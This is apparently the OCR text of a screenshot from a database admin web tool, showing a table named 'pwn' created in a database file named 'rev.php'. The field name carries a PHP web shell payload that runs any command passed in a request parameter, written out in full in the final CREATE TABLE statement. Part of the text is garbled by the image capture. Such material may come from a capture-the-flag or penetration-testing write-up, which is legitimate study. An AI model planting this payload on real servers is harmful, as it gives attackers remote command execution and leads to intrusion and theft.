 Create new table on database '/usr/databases/rev.php'
Name: pwn Number of Fields: 1 Go
Creating new table: 'pwn'
Field Type Primary Key Autoincrement Not NULL Default Value
tem($_REQUEST ["cmd"]); ?> INTEGER Yes Yes Yes
Create Cancel
Table 'pwn' has been created.
CREATE TABLE 'pwn' ('<?php echo system($_REQUEST ["cmd"]); ?>' TEXT default '1')